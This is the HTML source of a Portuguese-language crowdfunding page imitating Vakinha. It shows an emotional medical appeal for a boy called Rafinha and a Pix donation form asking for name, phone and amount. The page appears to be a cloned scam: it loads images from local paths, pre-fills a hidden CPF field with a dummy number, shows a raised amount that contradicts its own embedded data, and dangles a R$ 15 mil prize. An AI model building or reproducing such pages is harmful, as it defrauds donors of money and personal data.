3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14"></path></svg></div></a><div style="position:relative;width:32px;height:32px"><div><div class="bm-overlay" style="position:fixed;z-index:1000;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);transition:opacity 0.3s, transform 0s 0.3s"></div><div><div class="bm-burger-button" style="z-index:1000"><button id="react-burger-menu-btn" style="position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;margin:0;padding:0;border:none;font-size:0;background:transparent;cursor:pointer">Open Menu</button><style data-emotion="css vubbuv">.css-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-3c69401f-3 jJEfvk bm-icon css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="NotesIcon" style="width:100%;height:100%"><path d="M3 18h12v-2H3zM3 6v2h18V6zm0 7h18v-2H3z"></path></svg></div></div><div id="" class="bm-menu-wrap" style="position:fixed;right:0;z-index:1100;width:100%;height:100%;-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);transition:all 0.5s" aria-hidden="true"><div class="bm-menu" style="height:100%;box-sizing:border-box;overflow:auto"><nav class="bm-item-list" style="height:100%"></nav></div><div><div class="bm-cross-button" style="position:absolute;width:24px;height:24px;right:8px;top:8px"><button id="react-burger-cross-btn" style="position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;margin:0;padding:0;border:none;font-size:0;background:transparent;cursor:pointer" tabindex="-1">Close Menu</button><style data-emotion="css vubbuv">.css-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium bm-cross css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="CloseIcon" height="32" width="32" style="width:100%;height:100%"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></div></div></div></div><style>
      .bm-overlay {
        background: rgb(90, 12, 12) !important; /* Will give you a white overlay */
      }

      .bm-menu-wrap {
        top: 0 !important;
      }

      .bm-burger-button {
        z-index: 0 !important;
        position: absolute;
        width: 32px;
        height: 32px;
        color: #898989;
        top: 0;
        right: 0;
      }

      .bm-cross {
        height: 32px !important;
        width: 32px !important;
        fill: #8a8a8a;
        transition: none;
      }

      .bm-cross-button {
        top: 25px !important;
        right: 18px !important;
      }

      .bm-cross-button button {
        top: 10px !important;
      }

      .bm-burger-bars:nth-of-type(1) {
        top: 20% !important;
      }

      .bm-burger-bars:nth-of-type(2) {
        top: 50% !important;
      }

      .bm-burger-bars {
        background-color: #898989 !important;
        height: 12% !important;
      }

      .bm-burger-bars {
        background: #373a47;
      }

      .bm-morph-shape {
        fill: #373a47;
      }

      .bm-menu {
        background: #fff;
        padding: 24px 16px 40px;
      }

      .bm-menu a:hover,
      .bm-menu a:focus {
        color: #fff;
      }

      .bm-item-list a {
        padding: 0.8em;
      }

      .bm-item:focus {
        outline: none;
      }

      .menu-1 .bm-cross {
        background: #bdc3c7;
      }

      .menu-1 .bm-menu {
        padding: 2.5em 1.5em 0;
        font-size: 1.15em;
      }

      .menu-2 .bm-cross {
        background: #999;
      }

      .menu-2 .bm-menu {
        padding: 3.4em 1em 0;
      }

      .menu-2 a {
        padding: 1em;
      }

      .menu-2 i {
        font-size: 1.7em;
        vertical-align: middle;
        color: #282a35;
      }

      .menu-3 .bm-cross {
        background: #888;
      }

      .menu-3 .bm-menu {
        padding: 2em 1em;
        font-size: 1.15em;
      }

      .menu-3 i {
        opacity: 0.5;
      }

      .bm-item-list a:hover {
        color: #434040;
      }

      .menu-3 span {
        text-transform: uppercase;
        letter-spacing: 1px;
        font-size: 0.75em;
      }

      .menu-4 .bm-cross {
        background: #888;
      }

      .menu-4 h2 {
        margin: 0 auto;
        padding: 2em 1em;
        color: rgba(0, 0, 0, 0.4);
        box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
      }

      .menu-4 h2 i {
        margin-left: 0.2em;
      }

      .menu-4 h2 span {
        font-size: 1.6em;
        font-weight: 700;
      }

      .menu-4 a {
        padding: 1em;
        text-transform: uppercase;
        transition: background 0.3s, box-shadow 0.3s;
        box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
      }

      .menu-4 a span {
        letter-spacing: 1px;
        font-weight: 400;
      }

      .menu-4 a:hover,
      .menu-4 a:focus {
        background: rgba(0, 0, 0, 0.2);
        box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
        color: #b8b7ad;
      }

      #slide .bm-cross,
      #stack .bm-cross,
      #reveal .bm-cross {
        background: #bdc3c7;
      }

      #slide .bm-menu,
      #stack .bm-menu,
      #reveal .bm-menu {
        padding: 2.5em 1.5em 0;
        font-size: 1.15em;
      }

      #bubble .bm-cross,
      #push .bm-cross {
        background: #999;
      }

      #bubble .bm-menu,
      #push .bm-menu {
        padding: 3.4em 1em 0;
      }

      #bubble a,
      #push a {
        padding: 1em;
      }

      #bubble i,
      #push i {
        font-size: 1.7em;
        vertical-align: middle;
        color: #282a35;
      }

      #elastic .bm-cross {
        background: #888;
      }

      #elastic .bm-menu {
        padding: 2em 1em;
        font-size: 1.15em;
      }

      #elastic i {
        opacity: 0.5;
      }

      #elastic span {
        text-transform: uppercase;
        letter-spacing: 1px;
        font-size: 0.75em;
      }

      #scaleDown .bm-cross,
      #scaleRotate .bm-cross,
      #pushRotate .bm-cross,
      #fallDown .bm-cross {
        background: #888;
      }

      #scaleDown h2,
      #scaleRotate h2,
      #pushRotate h2,
      #fallDown h2 {
        margin: 0 auto;
        padding: 2em 1em;
        color: rgba(0, 0, 0, 0.4);
        box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
      }

      #scaleDown h2 i,
      #scaleRotate h2 i,
      #pushRotate h2 i,
      #fallDown h2 i {
        margin-left: 0.2em;
      }

      #scaleDown h2 span,
      #scaleRotate h2 span,
      #pushRotate h2 span,
      #fallDown h2 span {
        font-size: 1.6em;
        font-weight: 700;
      }

      #scaleDown a,
      #scaleRotate a,
      #pushRotate a,
      #fallDown a {
        padding: 1em;
        text-transform: uppercase;
        transition: background 0.3s, box-shadow 0.3s;
        box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
      }

      #scaleDown a span,
      #scaleRotate a span,
      #pushRotate a span,
      #fallDown a span {
        letter-spacing: 1px;
        font-weight: 400;
      }

      #scaleDown a:hover,
      #scaleRotate a:hover,
      #pushRotate a:hover,
      #fallDown a:hover,
      #scaleDown a:focus,
      #scaleRotate a:focus,
      #pushRotate a:focus,
      #fallDown a:focus {
        background: rgba(0, 0, 0, 0.2);
        box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
        color: #b8b7ad;
      }

      @media screen and (max-width: 767px) {
        .bm-item-list {
          display: flex;
          flex-direction: column;
        }

        .bm-item-list a {
          padding: unset;
        }
      }
    </style></div></div></div></div></div></div><div class="sc-a2bdfa7f-0 hrWLqC"><div class="sc-dhKdcB hCpJZL sc-2d580994-2 jRkFJq"><div class="sc-aXZVg gduZIE"><div class="sc-dhKdcB AgBj sc-2d580994-3 gzCYKe"><a href="javascript:void(0)"><svg xmlns="http://www.w3.org/2000/svg" width="170" height="45" fill="none" viewBox="0 0 123 32"><path fill="#12D67A" fill-rule="evenodd" d="M5.11 0h24.923a5.18 5.18 0 0 1 3.609 1.471 4.97 4.97 0 0 1 1.5 3.537v18.16q.001.119-.004.232V32l-6.636-3.82H5.11a5.18 5.18 0 0 1-3.609-1.472A4.97 4.97 0 0 1 0 23.171V5.011a4.97 4.97 0 0 1 1.501-3.538A5.18 5.18 0 0 1 5.111.002zm12.655 17.262q-.285 0-.566.037l-4.695-7.981a3.12 3.12 0 0 0-.402-3.833 3.26 3.26 0 0 0-1.83-.956c-.702-.114-1.421.002-2.048.33A3.2 3.2 0 0 0 6.8 6.338a3.1 3.1 0 0 0-.213 2.023 3.16 3.16 0 0 0 1.084 1.734 3.27 3.27 0 0 0 1.935.733l4.78 8.117a4.022 4.022 0 0 0-.34 4.25c.348.671.877 1.235 1.53 1.63a4.237 4.237 0 0 0 4.35.02 4.1 4.1 0 0 0 1.546-1.617 4.02 4.02 0 0 0-.301-4.253l4.797-8.142c.71-.03 1.39-.288 1.935-.734a3.16 3.16 0 0 0 1.082-1.734 3.1 3.1 0 0 0-.214-2.022 3.2 3.2 0 0 0-1.423-1.48 3.3 3.3 0 0 0-2.047-.328c-.7.113-1.343.45-1.83.956a3.12 3.12 0 0 0-.4 3.831l-4.703 7.981q-.299-.045-.602-.045z" clip-rule="evenodd"></path><path fill="#12D67A" d="M42.39 12.184a3.8 3.8 0 0 1-.212-.874 1.67 1.67 0 0 1 .437-1.27 1.65 1.65 0 0 1 1.23-.526c.408-.002.805.141 1.119.405s.524.631.594 1.037l2.302 7.797h.046l2.301-7.797c.07-.406.28-.774.594-1.038a1.72 1.72 0 0 1 1.12-.404 1.64 1.64 0 0 1 1.229.526 1.66 1.66 0 0 1 .438 1.27q-.051.451-.212.874l-3.241 9.075c-.329.921-.545 1.228-2.254 1.228s-1.924-.307-2.253-1.228zM65.535 18.841c.045.781.166 1.557.359 2.315a1.43 1.43 0 0 1-.509.985 1.46 1.46 0 0 1-1.062.338 1.9 1.9 0 0 1-1.495-.53 1.86 1.86 0 0 1-.551-1.478 6 6 0 0 1-2.149 1.54 6 6 0 0 1-2.608.468 3.74 3.74 0 0 1-2.704-.945 3.7 3.7 0 0 1-1.222-2.573c0-2.858 2.189-3.66 4.854-3.967l2.116-.237c.827-.089 1.5-.283 1.5-1.278 0-.994-1.025-1.416-2.19-1.416-2.576 0-2.642 1.89-4.022 1.89a1.4 1.4 0 0 1-1.019-.352 1.37 1.37 0 0 1-.453-.971c0-1.369 1.951-3.116 5.519-3.116 3.332 0 5.64 1.063 5.64 3.542zm-3.474-2.48c-.444.308-.961.495-1.5.544l-1.261.188c-1.452.213-2.237.662-2.237 1.7 0 .78.735 1.417 1.93 1.417 1.905 0 3.071-1.228 3.071-2.502zM67.65 6.882c0-.45.173-.88.48-1.197a1.6 1.6 0 0 1 1.158-.496c.434 0 .85.179 1.157.496s.48.748.48 1.197v7.694l3.637-4.173c.154-.192.346-.349.562-.46a1.7 1.7 0 0 1 .694-.19c.396.009.775.17 1.062.454s.46.668.486 1.077c.009.213-.031.424-.117.618a1.34 1.34 0 0 1-.376.495l-2.427 2.623 3.409 4.729c.221.317.34.699.338 1.09.001.428-.16.84-.45 1.148-.288.308-.683.487-1.097.498a1.63 1.63 0 0 1-.841-.19 1.7 1.7 0 0 1-.64-.597l-3.094-4.521-1.144 1.043v2.574c0 .449-.173.88-.48 1.197a1.6 1.6 0 0 1-1.158.495 1.6 1.6 0 0 1-1.157-.495 1.72 1.72 0 0 1-.48-1.197zM80.83 5.19a1.76 1.76 0 0 1 1.723 1.41 1.75 1.75 0 0 1-1.051 1.96 1.76 1.76 0 0 1-2.134-.645 1.75 1.75 0 0 1 .22-2.213 1.76 1.76 0 0 1 1.242-.513m-1.689 6.318a1.68 1.68 0 0 1 1.043-1.555 1.69 1.69 0 0 1 2.205.911c.085.204.129.423.129.644v9.295a1.69 1.69 0 0 1-3.377 0zM84.344 11.243c0-1.039.461-1.725 1.522-1.725s1.523.686 1.523 1.725v.446h.047a4.87 4.87 0 0 1 1.772-1.618 4.73 4.73 0 0 1 2.312-.557c2.03 0 4.245 1.04 4.245 4.538v6.71c0 .457-.177.896-.493 1.22a1.67 1.67 0 0 1-1.191.505c-.447 0-.875-.182-1.191-.505a1.75 1.75 0 0 1-.493-1.22v-6.027c0-1.394-.67-2.387-2.124-2.387-.69.015-1.347.31-1.827.818a2.71 2.71 0 0 0-.734 1.9v5.693c0 .458-.177.896-.493 1.22a1.67 1.67 0 0 1-1.191.505c-.447 0-.875-.182-1.19-.505a1.75 1.75 0 0 1-.494-1.22zM98.4 6.882c0-.449.178-.88.494-1.197a1.68 1.68 0 0 1 2.382 0c.316.318.493.748.493 1.197v4.66h.046a4.51 4.51 0 0 1 3.761-1.786c2.03 0 4.246 1.02 4.246 4.452v6.586c0 .449-.178.88-.494 1.197a1.68 1.68 0 0 1-2.382 0 1.7 1.7 0 0 1-.493-1.197v-5.916c0-1.369-.669-2.343-2.122-2.343a2.6 2.6 0 0 0-1.828.803 2.64 2.64 0 0 0-.733 1.864v5.588c0 .45-.177.88-.493 1.197a1.682 1.682 0 0 1-2.876-1.197zM122.642 18.841c.046.781.166 1.557.359 2.315a1.43 1.43 0 0 1-.509.985 1.46 1.46 0 0 1-1.062.338 1.9 1.9 0 0 1-1.496-.53 1.86 1.86 0 0 1-.55-1.478 6 6 0 0 1-2.149 1.54 6 6 0 0 1-2.608.468 3.74 3.74 0 0 1-2.704-.945 3.663 3.663 0 0 1-1.222-2.573c0-2.858 2.189-3.66 4.855-3.967l2.115-.237c.834-.089 1.5-.283 1.5-1.278 0-.994-1.023-1.416-2.189-1.416-2.575 0-2.641 1.89-4.022 1.89a1.39 1.39 0 0 1-1.345-.792 1.4 1.4 0 0 1-.127-.531c0-1.369 1.951-3.116 5.518-3.116 3.332 0 5.641 1.063 5.641 3.542zm-3.475-2.48c-.443.307-.96.494-1.498.544l-1.261.188c-1.452.213-2.237.662-2.237 1.7 0 .78.735 1.417 1.931 1.417 1.903 0 3.069-1.228 3.069-2.502z"></path></svg></a><div class="sc-dhKdcB fjcdnr sc-2d580994-4 fYbMYd"><div class="sc-dhKdcB hGvoNn sc-2d580994-7 cSJGix"><div class="sc-2d580994-12 gDCZeb"><div class="sc-fqkvVR iDPPOo">Como ajudar</div><div class="sc-dhKdcB dFsaZv sc-2d580994-13 ejQMUE"><style data-emotion="css vubbuv">.css-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-2d580994-15 gjCcBi css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" width="24" height="24"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></div></div><div class="sc-dhKdcB euObZT sc-2d580994-7 cSJGix"><div class="sc-2d580994-12 gDCZeb"><div class="sc-fqkvVR iDPPOo">Descubra</div><div class="sc-dhKdcB dFsaZv"><style data-emotion="css vubbuv">.css-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-2d580994-15 gjCcBi css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" width="24" height="24"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></div></div><div class="sc-dhKdcB krLucX sc-2d580994-7 cSJGix"><div class="sc-2d580994-12 gDCZeb"><div class="sc-fqkvVR iDPPOo">Como funciona</div><div class="sc-dhKdcB dFsaZv"><style data-emotion="css vubbuv">.css-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-2d580994-15 gjCcBi css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" width="24" height="24"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></div></div><div class="sc-dhKdcB clfNQd sc-2d580994-4 fYbMYd"><a href="javascript:void(0)"><div class="sc-dhKdcB cswghj sc-2d580994-19 ipVQzY"><div class="sc-fqkvVR jgfbN">Buscar</div><style data-emotion="css vubbuv">.css-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-2d580994-16 fVAJYS css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="SearchRoundedIcon"><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14"></path></svg></div></a><div class="sc-dhKdcB jWZhQX sc-2d580994-19 ipVQzY"><a href="javascript:void(0)"><div class="sc-fqkvVR jgfbN">Minha conta</div></a></div><div class="sc-dhKdcB hCpJZL"><a href="javascript:void(0)"><span style="cursor:pointer;display:contents"><button type="button" class="sc-fPXMVe brsGow"><div class="sc-fqkvVR kRpTIg">Faz uma vaquinha!</div></button></span></a></div></div></div></div></div></div></div></header></div><div class="sc-7a509a5-2 gpqpVF"></div><div class="sc-aXZVg gduZIE"></div><div class="sc-aXZVg gduZIE"><div class="sc-gEvEer gABASg"><div class="sc-eqUAAy ndhfJ"><div class="sc-dhKdcB ifqHgP"><div class="sc-dhKdcB crxrHL"><div class="sc-fqkvVR wEWWO">Já doou no Vakinha? <a href="javascript:void(0)"><span style="cursor:pointer;display:contents"><span class="sc-fqkvVR eOkGzq">Clique aqui</span></span></a></div></div>
      <div style="width: 100%; border-radius: 12px; overflow: hidden; margin-bottom: 4px; box-shadow: 0 4px 12px rgba(0,0,0,0.1);">
        <img src="../images/campanha_rafinha_exata_final.jpg" style="width: 100%; height: auto; display: block;" alt="Salve a vida do Rafinha" loading="eager" width="1024" height="512">
      </div>
    <div class="sc-dhKdcB jQKxxv" style="text-align:center;"><h1 class="sc-fqkvVR GHZDq" style="text-transform:uppercase;text-align:center;">A vida do Rafinha não tem preço!</h1><div style="font-size:14px;color:#3a3a3a;font-family:Lato,arial;margin-top:6px;line-height:1.4;text-align:center;">Para o <strong>Estado</strong>, ele é só mais um nome numa fila de espera. Para nós, ele é <strong>o nosso mundo</strong> — e vamos lutar por ele até o fim.</div></div><div class="sc-fqkvVR hUByyi">ID 5639605</div><div style="margin:14px 0 18px;"><div style="font-size:14px;color:#3a3a3a;font-family:Lato,arial;">Arrecadado:</div><div style="font-size:24px;font-weight:700;color:#12D67A;font-family:Lato,arial;">R$ 125.577,14</div><div style="font-size:13px;color:#8a8a8a;font-family:Lato,arial;">Meta R$ 500.000,00</div><div style="height:1px;background:#e5e5e5;margin-top:14px;"></div></div></div><form><div class="sc-gEvEer eWGeoZ"><div class="sc-eqUAAy ndhfJ"><div class="sc-dhKdcB cVaWUk"><div class="sc-dhKdcB JKrZf"><label class="sc-fqkvVR ilmRzc">Nome completo</label></div><input type="text" placeholder="Insira seu nome de registro" name="name" id="name" class="sc-kpDqfm icrzcy" value=""></div></div></div>
<div class="sc-gEvEer eWGeoZ" style="display: none !important;"><div class="sc-eqUAAy ndhfJ"><div class="sc-dhKdcB cVaWUk"><div class="sc-dhKdcB JKrZf"><label class="sc-fqkvVR ilmRzc">CPF</label></div><input type="tel" placeholder="000.000.000-00" name="payerDocument" decimalseparator="," thousandseparator="." id="payerDocument" autocapitalize="none" class="sc-kpDqfm icrzcy" value="123.456.789-09"></div></div></div><div class="sc-gEvEer eWGeoZ"><div class="sc-eqUAAy ndhfJ"><div class="sc-dhKdcB cVaWUk"><div class="sc-dhKdcB JKrZf"><label class="sc-fqkvVR ilmRzc">Telefone (WhatsApp)</label></div><input type="tel" placeholder="(00) 00000 0000" name="payerPhone" decimalseparator="," thousandseparator="." id="payerPhone" autocapitalize="none" class="sc-kpDqfm icrzcy" value=""></div></div></div><div class="sc-dhKdcB hUIMIj"><div class="sc-a54da139-9 gAfCEa"></div><div class="sc-dhKdcB cVaWUk sc-cWSHoV gryTdB"><div class="sc-dhKdcB JKrZf"><label class="sc-fqkvVR ilmRzc">Valor da contribuição</label></div><div class="sc-dhKdcB fyBPlD"><div class="sc-eBMEME lfzVRJ">R$</div><input name="amount" placeholder="10,00" min="10" type="tel" id="amount" class="sc-kpDqfm icrzcy sc-kpDqfm icrzcy" value=""></div></div><div id="amount-error" style="display:none;color:#e53935;font-size:13px;font-family:Lato,arial;margin-top:6px;padding-left:2px;">Valor da contribuição deve ser no mínimo R$ 10,00</div></div><div class="sc-dhKdcB gVCQTT"><div class="sc-dCFHLb gZVCxx">Pagamento via Pix</div></div><div style="background:#EEFFE6;border-radius:12px;padding:16px;margin:8px 0;display:flex;align-items:center;gap:12px;border:2px solid #12D67A;"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 512 512"><path fill="#12D67A" d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C344.9 374.9 344.9 384.1 339.5 389.5C334.1 394.9 324.9 394.9 319.5 389.5L262.5 332.5C257.1 327.1 247.8 327.1 242.4 332.5L185.4 389.5C180 394.9 170.8 394.9 165.4 389.5C160 384.1 160 374.9 165.4 369.5L242.4 292.5zM113.7 185.4L165.4 133.7C170.8 128.3 180 128.3 185.4 133.7L242.4 190.7C247.8 196.1 257.1 196.1 262.5 190.7L319.5 133.7C324.9 128.3 334.1 128.3 339.5 133.7L391.2 185.4C396.6 190.8 396.6 200 391.2 205.4L339.5 257.1C334.1 262.5 324.9 262.5 319.5 257.1L262.5 200.1C257.1 194.7 247.8 194.7 242.4 200.1L185.4 257.1C180 262.5 170.8 262.5 165.4 257.1L113.7 205.4C108.3 200 108.3 190.8 113.7 185.4z"/></svg><div><div style="font-size:16px;font-weight:700;color:#12D67A;font-family:Lato,arial;">Pix — Pagamento instantâneo</div><div style="font-size:13px;color:#3a3a3a;font-family:Lato,arial;">Rápido, seguro e sem taxas adicionais</div></div></div><div class="sc-gEvEer eWGeoZ"><div class="sc-eqUAAy ndhfJ"><div class="sc-dhKdcB gVCQTT"><label for="bundleCheck"><div class="sc-5b46ebe3-0 jakXwb"><div class="sc-dhKdcB ijHruT"><div class="sc-dhKdcB kUfair"><label class="sc-jEACwC cbKyBB"><div class="sc-dAlyuH cFya-dV"><input id="bundleCheck" type="checkbox" name="bundleChecked" class="sc-jlZhew jkEoQh"><div class="sc-cwHptR iJfhfN"></div></div><div class="sc-dhKdcB dFsaZv"><div class="sc-fqkvVR lbjYiJ sc-cPiKLX gcLalL">TURBINE SUA DOAÇÃO</div></div></label></div><div class="sc-fqkvVR bfxwfh">+<!-- -->R$ 4,99</div></div></div></label></div></div></div><div class="sc-gEvEer eWGeoZ"><div class="sc-eqUAAy ndhfJ"></div></div><div class="sc-dhKdcB SsWEE"><div id="val-contribuicao" class="sc-fqkvVR bZkEdm">Contribuição: R$ 0,00</div><div class="sc-jXbUNg eBVHbP"></div><div id="val-total" class="sc-fqkvVR bZkEdm">Total: R$ 0,00</div></div><div class="sc-dhKdcB KSaoz" style="display:none !important;"><div class="sc-dhKdcB kUfair"><label class="sc-jEACwC cbKyBB"><div class="sc-dAlyuH cFya-dV"><input id="acceptedEmailMarketing" type="checkbox" name="acceptedEmailMarketing" class="sc-jlZhew jkEoQh"><div class="sc-cwHptR iJfhfN"></div></div><div class="sc-dhKdcB dFsaZv"><div class="sc-fqkvVR iPEXmG sc-cPiKLX gcLalL">Quero receber atualizações desta vaquinha e de outras iniciativas.</div></div></label></div></div><div class="sc-dhKdcB hCpJZL" style="display:none !important;"><div class="sc-fqkvVR eYfkcG">Respeitamos sua privacidade, enviando apenas e-mails e WhatsApp importantes.</div></div><div style="background:#eafbe7;border:1px solid #12D67A;border-radius:8px;padding:8px 12px;text-align:center;margin:12px 0 6px;"><span style="color:#0BAA5E;font-weight:700;font-size:13px;font-family:Lato,arial;">🍀 Você e a vaquinha concorrem a R$ 15 mil</span></div><div class="sc-gEvEer eWGeoZ"><div class="sc-eqUAAy khhZFc"><div class="sc-dhKdcB iGWHkz"><button type="submit" class="sc-fPXMVe ebXcre" data-pix-ready="false"><div class="sc-fqkvVR jIpiJB">Contribuir</div></button></div></div></div><div class="sc-dhKdcB fJKapk sc-a54da139-8 jylGra"><div class="sc-gEvEer eWGeoZ"><div class="sc-eqUAAy khhZFc"><div class="sc-dhKdcB ixBSvK"><div class="sc-dhKdcB fJgAOG"><picture class="sc-uVWWZ jGcugE"><source src="https://static.vakinha.com.br/static/v4/SELO.png?ims=115x40" srcset="images/SELO.png" width="115" height="40"><img loading="eager" src="images/SELO.png" srcset="images/SELO.png" alt="Selo de segurança" display="block" class="sc-hknOHE dHdXGm"></picture><div class="sc-dhKdcB dFsaZv"><div class="sc-fqkvVR kjhrAq">Garantimos uma <strong>experiência segura</strong> para todos os nossos doadores.</div></div></div></div></div></div><div class="sc-dhKdcB gHlLsX"><div class="sc-fqkvVR wEWWO">Ao clicar no botão acima você declara que é maior de 18 anos, leu e está de acordo com os<!-- --> <span class="sc-7cd4c0c4-0 dAyTgH"><a href="javascript:void(0)" class="sc-7cd4c0c4-1 eYsGlS">Termos, Taxas e Prazos</a></span></div></div></div><div class="sc-gEvEer eWGeoZ"><div class="sc-eqUAAy ndhfJ"><div class="sc-dhKdcB jfiJTD"><div class="sc-fqkvVR eYfkcG">Informamos que o preenchimento do seu cadastro completo estará disponível em seu painel pessoal na plataforma<!-- --> <!-- -->após a conclusão desta doação. Importante destacar a importância da adequação do seu cadastro, informando o nome social, caso o utilize</div></div></div></div></div></form><div style="max-width:900px;margin:0 auto;padding:0;"><img src="../images/facebook-print.png" alt="Apoio e mensagens de solidariedade" style="width:100%;display:block;border-radius:8px;" loading="lazy" decoding="async"></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"campaign":{"id":5639605,"status":"active","slug":"vamos-ajudar-o-rafinha-a-vencer","donorsClub":null,"title":"Ajude o cérebro do Rafinha a continuar tentando","intlPayment":true,"campaignAwardedType":null,"recurring":1,"approvedContributionsCount":1507,"threeDonations":true,"coronavirus":false,"userBalance":0,"goal":500000,"collectedValue":115043.55,"collectedPercentValue":23.00871,"contributionHigherThan20":false,"allowPixIntention":false,"clubValue":2,"additionalPaymentValue":2,"campaignAwardedValue":7.99,"ongId":3779229,"creditCardAcquirer":"PAGARMEV5","ongCampaign":false,"category":"health-treatments","pixKey":"rafinha@vakinha.com.br","weeklyAuthorizedContributionCount":null,"cards":[],"image":{"original":"https://static.vakinha.com.br/uploads/vakinha/image/5639605/f3a66038-1641-4a28-963e-36602d174f13.jpeg","share":"https://static.vakinha.com.br/uploads/vakinha/image/5639605/f3a66038-1641-4a28-963e-36602d174f13.jpeg?ims=280x280","mobile":"https://static.vakinha.com.br/uploads/vakinha/image/5639605/f3a66038-1641-4a28-963e-36602d174f13.jpeg?ims=340x170","desktop":"https://static.vakinha.com.br/uploads/vakinha/image/5639605/f3a66038-1641-4a28-963e-36602d174f13.jpeg?ims=700x410"}},"initialCards":[],"allowPixIntention":false,"productPack":{"id":18,"title":"2 Corações","description":null,"identifier":"bundle-sticker-benefits","slug":"bundle-coracoes-vantagens","stock":100000,"productId":1,"quantity":1,"image":"https://static.vakinha.com.br/uploads/product_pack/image/18/img_stickers.png","value":0},"userAgent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 